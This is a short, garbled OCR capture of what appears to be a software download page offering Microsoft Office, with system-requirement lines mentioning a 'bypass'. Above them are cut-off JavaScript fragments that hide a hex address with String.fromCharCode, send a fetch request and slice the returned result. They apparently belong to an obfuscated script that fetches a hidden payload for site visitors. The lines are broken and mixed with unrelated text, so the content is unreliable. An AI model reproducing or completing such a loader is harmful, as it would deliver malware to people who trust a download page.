
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz CPU for bypass
RAM:
At least 4 GB
Disk space:
64 GB for setup
Microsoft Office empowers users in